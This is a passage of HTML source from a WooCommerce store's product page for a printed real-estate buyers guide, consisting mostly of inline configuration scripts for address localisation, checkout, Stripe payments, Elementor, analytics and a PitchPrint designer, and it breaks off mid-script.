Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"0dfe248d17","apply_coupon_nonce":"8387610ed6","remove_coupon_nonce":"da20c264f1","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/store.brandco.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/store.brandco.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"e0dc2b997e","updatePaymentIntentNonce":"9b1ba97011","createSetupIntentNonce":"a5d0b06306","createAndConfirmSetupIntentNonce":"16eefb6408","updateFailedOrderNonce":"f04513f4dc","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/store.brandco.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/store.brandco.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"bf38f06108","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","nonce":"6b68957b22","urls":{"assets":"https:\/\/store.brandco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.brandco.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.brandco.com\/cart\/","checkout_page_url":"https:\/\/store.brandco.com\/checkout\/","fragments_nonce":"c385b03298"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.brandco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-ecommerce-events">
		(function() {
			// Ensure dataLayer exists
			window.dataLayer = window.dataLayer || [];
			
			// Fallback __gtagTracker definition if main script is blocked
			if (typeof __gtagTracker === 'undefined') {
				function __gtagDataLayer() {
					window.dataLayer.push(arguments);
				}
				
				function __gtagTracker(type, name, parameters) {
					if (!parameters) {
						parameters = {};
					}
					
										if (type === 'event' && !parameters.send_to) {
						parameters.send_to = 'G-RKVE1FJQXX';
					}
										
					__gtagDataLayer.apply(null, arguments);
				}
				
				window.__gtagTracker = __gtagTracker;
			}
			
			function executeEvents() {
				if (typeof __gtagTracker === 'function') {
							if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":227867,"name":"Ben Kinney Team &#8211; 16 Page Buyers Guide","brand":"","category":"Ben Kinney Team","variant":"","quantity":1,"price":"35.00","list_position":""}],
																							});
		}
		
				} else {
					console.log('MonsterInsights: __gtagTracker is not available for events');
				}
			}
			
			// Try immediately
			if (document.readyState === 'complete' || document.readyState === 'interactive') {
				executeEvents();
			} else {
				// Wait for DOM to be ready
				document.addEventListener('DOMContentLoaded', executeEvents);
				// Fallback in case DOMContentLoaded already fired
				setTimeout(executeEvents, 1000);
			}
		})();
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', '');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://store.brandco.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://store.brandco.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '227867',
							name: 'ben-kinney-team-16-page-buyers-guide'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

